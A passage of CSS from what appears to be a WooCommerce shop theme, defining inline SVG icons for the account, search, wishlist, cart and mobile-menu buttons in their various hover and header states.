2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.myaccount-button:not(:hover) .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.myaccount-button:hover .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.site-tools ul li.myaccount-button:hover .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.search-button .search_icon, .transparent_header.transparency_light .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.search-button:not(:hover) .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.search-button:hover .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.search-button .search_icon, .transparent_header.transparency_dark .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-tools ul li.search-button .search_icon, .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-tools ul li.search-button:hover .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-search .widget form button[type="submit"]{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-search .widget form button[type="submit"]:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.transparent_header.transparency_dark .site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.wishlist-button:not(:hover) .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.wishlist-button:hover .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>") !important}.transparent_header.transparency_light .site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.site-tools ul li.wishlist-button:hover .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.add_to_wishlist:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.add_to_wishlist:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.product_infos .yith-wcwl-wishlistaddedbrowse:before, .product_infos .yith-wcwl-wishlistexistsbrowse:before, .products .yith-wcwl-wishlistaddedbrowse a:before, .products .yith-wcwl-wishlistexistsbrowse a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.256,3.005C13.515,3.117,12,5.09,12,5.09s-1.515-1.973-4.256-2.085C5.906,2.93,4.221,3.845,3.111,5.312 c-3.862,5.104,3.45,11.075,5.17,12.678c1.029,0.959,2.299,2.098,3.057,2.773c0.379,0.338,0.944,0.338,1.323,0 c0.758-0.675,2.028-1.814,3.057-2.773c1.72-1.603,9.033-7.574,5.17-12.678C19.779,3.845,18.094,2.93,16.256,3.005z'></path></svg>");opacity:1}.mobile-navigation .menu-item-has-children .more:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.mobile-navigation .menu-item-has-children .more:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.mobile-navigation .menu-item-has-children > .sub-menu.open + .more:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.mobile-navigation .menu-item-has-children > .sub-menu.open + .more:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.woocommerce-checkout .woocommerce-form-coupon-toggle, .woocommerce-thankyou-order-received, .woocommerce-thankyou-order-details, .woocommerce-checkout .woocommerce form.woocommerce-checkout .woocommerce-checkout-review-order, .woocommerce-checkout .woocommerce form.woocommerce-checkout .woocommerce-checkout-payment{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23222222" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}.widget_shopping_cart ul.cart_list.product_list_widget:after, .woocommerce .widget_shopping_cart ul.cart_list.product_list_widget:after, 